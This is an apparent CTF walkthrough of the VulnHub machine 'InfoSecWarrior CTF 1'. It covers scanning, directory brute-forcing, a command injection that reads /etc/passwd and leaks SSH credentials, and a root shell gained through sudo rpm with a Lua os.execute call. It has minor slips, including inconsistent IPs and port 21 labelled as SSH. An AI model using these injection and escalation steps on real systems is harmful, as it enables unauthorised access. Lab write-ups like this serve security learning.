InfoSecWarrior CTF 1 Walkthrough Vulnhub | InfoSecWarrior CTF 1 Writeup Vulnhub
Welcome to yet another CTF challenge from Vishal Biswas, called InfoSecWarrior CTF 1 which is available online on vulnhub if you want to download the machine link is here
Network Scanning

So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host I’ve found is 192.168.64.123
|
1 |
netdiscover |
Let’s proceed with network scan using Nmap aggressive scan as given below.
|
1 |
nmap -A 192.168.43.123 |

With the help above command, we were able to identify open ports and services running across those ports. Majorly we take a look at port 80 for HTTP, 21 for SSH.
Enumeration

Thus, we navigate to a web browser and browse the target IP in the URL and we see apache 2 Test page
|
1 |
http://192.168.43.123 |
We’re also trying to list web directories via directory brute force attack, using dirb
|
1 |
dirb http://192.168.43.123/ |


and we found many directories I open the directory one by one first I open the WordPress directory and we see a database connection error
|
1 |
http://192.168.43.123/wordpress/index.php |
i open sitemap.xml url and we see the single sitemap url
|
1 |
http://192.168.43.123/sitemap.xml |

and we found another web page in sitemap after enumeration the URL I found command injection script cmd.php but it is hidden
now right-click the page and click the inspect element and delete the hidden node
|
1 |
http://192.168.43.123/index.html |

After delete the hidden node we can see command place holder I execute the echo command and change the request GET to post

and we see command injection is working this page
|
1 |
http://192.168.43.123/cmd.php |
again follow the same step capture the request in burp suite and send the request repeater

Reading Passwd File using Burp-suite
|
1 |
AI=cat /etc/passwd |

I open the cmd.php file using cat command and we found a user password isw0 as shown in the image file
|
1 |
AI=cat cmd.php |


I try to login this credential in ssh and we successfull login and we got a shell isw0 user i ran the id command to identified the current user
- username: isw0
- password: 123456789blabla
|
1 2 |
ssh isw0@192.168.43.123 id |
I ran the sudo -l command and we see the many binary files in sudoers files use without root password
|
1 |
sudo -l |
Privilege Escalation

and that’s what we want now by using the find trick described in the gtfobins I run thes command
|
1 |
sudo rpm --eval '%{lua:os.execute("id")}' |
|
1 2 |
sudo rpm --eval '%{lua:os.execute("/bin/bash")}' cd /root |
and we got root shell I move on the root directory and I found our root flag.txt
|
1 2 |
ls cat flag.txt |